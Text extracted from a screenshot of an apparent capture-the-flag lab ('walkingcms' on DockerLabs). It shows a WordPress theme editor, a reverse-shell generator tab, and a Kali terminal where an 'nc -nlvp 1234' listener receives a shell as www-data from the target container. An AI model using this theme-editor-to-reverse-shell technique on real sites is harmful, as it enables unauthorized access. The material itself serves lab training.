 Theme Code Editor < Web Inv
Online - Reverse Shell Ge
404 Not Found
http://172.17.0.2/wordpress/wp-content/themes/twentytwentytwo/test.php
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB GTFOBins Online - Reverse Shell …
Not Found
The requested URL was
Apache/2.4.57 (Debian) Se
kali@kali: ~/Desktop/Maquinas/DockerLabs/walkingcms
kali@kali: ~/Desktop/Maquinas/DockerLabs/walkingcms 123x27
┌──(kali㉿kali)-[~/Desktop/Maquinas/DockerLabs/walkingcms]
└─$ nc -nlvp 1234
listening on [any] 1234 ...
connect to [192.168.0.105] from (UNKNOWN) [172.17.0.2] 49082
Linux 9fd9b501ae42 6.16.8+kali-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.16.8-1kali1 (2025-09-24) x86_64 GNU/Linux
21:31:17 up 1:34, 0 user, load average: 0.88, 1.00, 1.23
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (240): Inappropriate ioctl for device
bash: no job control in this shell
www-data@9fd9b501ae42:/$